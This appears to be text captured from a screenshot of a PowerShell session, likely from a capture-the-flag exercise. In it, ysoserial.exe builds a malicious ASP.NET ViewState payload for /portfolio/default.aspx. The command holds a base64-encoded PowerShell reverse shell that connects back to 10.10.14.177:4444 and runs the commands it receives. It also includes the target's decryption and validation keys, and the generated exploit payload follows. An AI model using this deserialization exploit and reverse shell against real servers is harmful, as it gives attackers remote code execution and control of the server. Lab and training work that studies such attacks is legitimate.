 Administrator: Windows PowerShell
6b262b758fa75e2ee9008e9\Release
PS C:\Users\Acer\Downloads\ysoserial-1dba9c4416ba6e79b6b262b758fa75e2ee9008e9\Release> ./ysoserial.exe -p
ViewState -g TextFormattingRunProperties -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqA
GUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC
4AMQA0AC4AMQA3ADcAIgAsADQANAA0ADQAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGU
AYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkA
bABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMAL
gBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVA
B5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB
0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABh
AHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlA
G4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAG
QAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGU
AcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAA
LAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAa
QBlAG4AdAAuAEMAbABvAHMAZQAoACkA" --path="/portfolio/default.aspx" --decryptionalg="AES" --decryptionkey="
74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey=
"5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEA
CE791AAD71A267BC16633468"
XbcONVAvcvofJEjN3y51hbMbzfgnQ9KfXa0f9jri5Bm63aYv%2FBx6ahyCYP%2BkqeXnCrm%2B3PNnKt%2BptsHjicuEFFPLoE7gW4L6M
K1Ngr2bJJ%2B9hQKACZP8XjGEWClWTNqrybNE0lxfl47O6oiypTEhUIpx%2FOp%2FzErEKv9DJa8tjs1tEW8p34WIIJH3dJEMhREzWsO%
2BUR%2FakgGff4TaaOsu1Z0SomirBz52wJMD0NKCSfWjz62bQXpjPAN2xaaIqkABjvLdWVJkIMIDovtjZH9WB2uOSaj2LzdEbZyu1ZStC
HBaKapdMKaTPLNpLeclAOFifs0%2F8pHJcsiK8K%2Fv2YE7UA%2FhiPF0a2QQ3LfpwMLaKlfx2BGhkJAi2LYJq%2B4AvxFC9voTXX6nG7
s7er%2B2N%2FswUETKZpr%2FJfPf%2F%2Fc%2BWMGr%2Fu4FKWW2U%2Fd0SEothff%2B3uiN%2BFmyRKKEipWXi0NLQfWhP2HsWEuU8q5
D9iAKV73LLn9KwQ231FrlHHEtCDcrvcos25D4X5oI3YD7UecYU21pKo9SIm909e2BdPZNhsxBYpxAfiQZVG7E2%2BRbTOP9xOKptb2VtO
pCSIWv93L0V1e8d%2FaoxGAwQOe2QM85Ht0wlQWMA2jGGan49VyKfOTiOqIOE7wp4%2B1mnUbbo7dclCAjf9W1c6aH9Te6qz39BM%2FeG
d6QI3iwefQ4Ld9%2FaYlRPG%2BhrdhZSamufaeD45XREB1K3zash8FjtPHIs47a0O2him319AlH5i3fIS7SZLJCvXofGDa%2FdPvg2eLy